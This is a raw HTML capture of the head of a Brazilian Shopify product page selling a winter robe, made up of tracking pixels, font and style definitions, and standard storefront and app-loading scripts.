

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele
body_size: 57647
content:
<!doctype html>
<html class="no-js" lang="pt-BR">

<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
  
  <head>   
    <!-- IMPORTANTE! COLOQUE SEUS PIXELS APARTIR DESTE AVISO -->
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#8e0f5e">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script><title>Robe de Inverno Ela &amp; Ele
</title> 
 	<!-- EGGFLOW SCRIPT START --><script src="/apps/shop-secure/scripts/secure.js?tid=6088215de3496" async></script><!-- EGGFLOW SCRIPT END --><meta name="description" content="Robe de Inverno Ela &amp;amp; Ele Os Robes são uma ótima companhia para os dias frios de inverno, após um mergulho na piscina ou um delicioso banho, ou seja, um item essencial para ter em nosso guarda roupas. Além de quentinho eles possuem um tecido super confortável que dá vontade de passar o dia todo usando, como se fize"><link rel="canonical" href="https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele"><link rel="shortcut icon" href="//www.eleganzi.com.br/cdn/shop/files/Ativo_27_5x-removebg-preview_1fdae3af-8d79-4353-a7ec-dc7141ead3f4_96x96.png?v=1708693431" type="image/png"><link rel="preload" as="style" href="//www.eleganzi.com.br/cdn/shop/t/25/assets/theme.css?v=118565652218128294011758716636">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="Robe de Inverno Ela &amp; Ele"><meta property="og:image" content="http://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4245823.jpg?v=1753450561">
    <meta property="og:image:secure_url" content="https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4245823.jpg?v=1753450561">
    <meta property="og:image:width" content="687">
    <meta property="og:image:height" content="797"><meta property="product:price:amount" content="279,90">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="Robe de Inverno Ela &amp;amp; Ele Os Robes são uma ótima companhia para os dias frios de inverno, após um mergulho na piscina ou um delicioso banho, ou seja, um item essencial para ter em nosso guarda roupas. Além de quentinho eles possuem um tecido super confortável que dá vontade de passar o dia todo usando, como se fize"><meta property="og:url" content="https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele">
<meta property="og:site_name" content="Eleganzi"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Robe de Inverno Ela &amp; Ele">
  <meta name="twitter:description" content="Robe de Inverno Ela &amp;amp; Ele
Os Robes são uma ótima companhia para os dias frios de inverno, após um mergulho na piscina ou um delicioso banho, ou seja, um item essencial para ter em nosso guarda roupas.
Além de quentinho eles possuem um tecido super confortável que dá vontade de passar o dia todo usando, como se fizesse parte de nós!
Com um design exclusivo e materiais de excelente qualidade os Robes da Eleganzi se tornaram um sucesso
Especificações:
 
Tecido: Flanela">
  <meta name="twitter:image" content="https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4245823_600x600_crop_center.jpg?v=1753450561"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       

<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/options_selection.js" type="text/javascript"></script>




<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>                                                 



    <link rel="preload" href="//www.eleganzi.com.br/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.eleganzi.com.br/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.eleganzi.com.br/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.eleganzi.com.br/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.eleganzi.com.br/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.eleganzi.com.br/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.eleganzi.com.br/cdn/shop/t/25/assets/font-theme-star.woff2?v=176977276741202493121753450462" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.eleganzi.com.br/cdn/fonts/nunito/nunito_n6.1a6c50dce2e2b3b0d31e02dbd9146b5064bea503.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//www.eleganzi.com.br/cdn/shop/t/25/assets/font-theme-star.eot?v=178649971611478077551753450462);
    src: url(//www.eleganzi.com.br/cdn/shop/t/25/assets/font-theme-star.eot?%23iefix&v=178649971611478077551753450462) format("embedded-opentype"), url(//www.eleganzi.com.br/cdn/shop/t/25/assets/font-theme-star.woff2?v=176977276741202493121753450462) format("woff2"), url(//www.eleganzi.com.br/cdn/shop/t/25/assets/font-theme-star.ttf?v=17527569363257290761753450462) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.eleganzi.com.br/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.eleganzi.com.br/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

  @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_n6.1a6c50dce2e2b3b0d31e02dbd9146b5064bea503.woff2") format("woff2"),
       url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_n6.6b124f3eac46044b98c99f2feb057208e260962f.woff") format("woff");
}

@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.eleganzi.com.br/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//www.eleganzi.com.br/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}


  @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

  @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

  @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//www.eleganzi.com.br/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Montserrat, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Nunito, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #000000;
    --text-color-rgb           : 0, 0, 0;
    --heading-color            : #8e0f5e;
    --border-color             : #8e0f5e;
    --border-color-rgb         : 142, 15, 94;
    --form-border-color        : #770d4f;
    --accent-color             : #8e0f5e;
    --accent-color-rgb         : 142, 15, 94;
    --link-color               : #000000;
    --link-color-hover         : #000000;
    --background               : #f7f7f7;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(142, 15, 94, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #cf246d;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 12px;
    --border-radius-btn        : 32px;
    --btn-primary-color-buy    : #8e0f5e;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #8e0f5e;
    --color-icons-header                 : #8e0f5e;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #8e0f5e;
    --success-background: rgba(142, 15, 94, 0.11);

    --primary-button-background         : #8e0f5e;
    --primary-button-background-rgb     : 142, 15, 94;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #8e0f5e;
    --secondary-button-background-rgb   : 142, 15, 94;
    --secondary-button-background-rgb-2 : 142 15 94;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #f1bad3;
    --footer-text-color        : #000000;
    
    --header-background      : #f1bad3;
    --header-text-color      : #ffffff;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #000000;
    --header-light-text-color: #8e0f5e;
    --header-border-color    : rgba(142, 15, 94, 0.3);
    --header-accent-color    : #8e0f5e;

    --flickity-arrow-color: #320521;--product-on-sale-accent           : #8e0f5e;
    --product-on-sale-accent-rgb       : 142, 15, 94;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #606781;
    --product-cor-do-preco             : #8e0f5e;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #8e0f5e;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="LqpKFinISEY_Lm9ALl6hUZLi1xLimRntm3vqZvrxiqo">
<meta name="google-site-verification" content="x6BWc1ojFTXevdS6zHZPyqmBOSCZ_Le9LrS-dbHmThg">
<meta name="facebook-domain-verification" content="q23w96fr9rlu9t7k6ewwbsanne5etm">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/12875432036/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"a7775d6a52b0d2b1362f30fa8ab4982f","betas":["rich-media-storefront-analytics"],"domain":"www.eleganzi.com.br","predictiveSearch":true,"shopId":12875432036,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "lindamenina.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Cópia de dropmeta 4.93 25\/07\/25","id":133339742283,"schema_name":"Classic®","schema_version":"4.9.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.eleganzi.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js"></script>
<script defer="defer" async type="module" src="//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js"></script>
<script type="module">
  await import("//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js");
await import("//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js");
await import("//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.eggflow.com\/v1\/en_US\/restriction.js?init=6088215de3496\u0026app=block_country\u0026shop=lindamenina.myshopify.com","https:\/\/cdn.ryviu.com\/v\/static\/js\/app.js?n=1\u0026shop=lindamenina.myshopify.com","https:\/\/cdn.ryviu.com\/v\/static\/js\/app.js?shop=lindamenina.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":12875432036,"offset":-10800,"reqid":"6ea08e0d-fa00-4644-88fe-004aeca41195-1769746036","pageurl":"www.eleganzi.com.br\/products\/robe-de-inverno-ela-ele","u":"d97e60023545","p":"product","rtyp":"product","rid":6581119123531};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.eleganzi.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.eleganzi.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="LqpKFinISEY_Lm9ALl6hUZLi1xLimRntm3vqZvrxiqo">
<meta name="google-site-verification" content="x6BWc1ojFTXevdS6zHZPyqmBOSCZ_Le9LrS-dbHmThg">
<meta name="facebook-domain-verification" content="q23w96fr9rlu9t7k6ewwbsanne5etm">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/12875432036/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"a7775d6a52b0d2b1362f30fa8ab4982f","betas":["rich-media-storefront-analytics"],"domain":"www.eleganzi.com.br","predictiveSearch":true,"shopId":12875432036,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "lindamenina.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Cópia de dropmeta 4.93 25\/07\/25","id":133339742283,"schema_name":"Classic®","schema_version":"4.9.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.eleganzi.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js"></script>
<script type="module">
  await import("//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js");
await import("//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js");
await import("//www.eleganzi.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.eggflow.com\/v1\/en_US\/restriction.js?init=6088215de3496\u0026app=block_country\u0026shop=lindamenina.myshopify.com","https:\/\/cdn.ryviu.com\/v\/static\/js\/app.js?n=1\u0026shop=lindamenina.myshopify.com","https:\/\/cdn.ryviu.com\/v\/static\/js\/app.js?shop=lindamenina.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
